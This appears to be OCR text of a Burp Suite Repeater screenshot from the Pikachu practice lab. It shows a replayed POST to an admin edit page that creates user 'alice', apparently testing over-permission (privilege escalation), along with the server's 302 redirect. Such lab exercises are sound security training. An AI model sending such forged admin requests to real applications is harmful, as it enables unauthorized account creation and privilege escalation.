 Send
Cancel
<
>
Follow redirection
Target: http://d19.s.iproute.cn
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: d19.s.iproute.cn
3 Content-Length: 87
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d19.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer:
http://d19.s.iproute.cn/vul/overpermission/op2/op2_admin_edit.
php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=l18ddv7s8gqnn85u3iql284105
14 Connection: close
15
16 username=alice&password=123456&sex=&phonenum=&email=&address=&
submit=%E5%88%9B%E5%BB%BA
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
3 Pragma: no-cache
4 Content-Type: text/html;charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: op2_admin.php
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/5.6.40
9 Date: Thu, 03 Aug 2023 10:10:21 GMT
10 Connection: close
11 Content-Length: 34541
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="
IE=edge,chrome=1" />
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp; stats"
/>
21 <meta name="viewport" content="width=device-width,
?
Search...
0 matches